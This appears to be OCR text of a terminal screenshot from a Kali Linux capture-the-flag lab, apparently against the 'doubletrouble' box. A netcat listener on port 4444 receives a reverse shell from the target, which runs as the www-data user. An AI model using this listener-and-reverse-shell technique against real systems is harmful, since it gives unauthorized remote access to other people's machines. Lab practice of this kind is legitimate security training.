 文件 动作 编辑 查看 帮助
/root/.zshrc:254: PATH: attempt to assign array value to non-array
┌──(root💀kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.12.195] from (UNKNOWN) [192.168.12.158] 44710
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)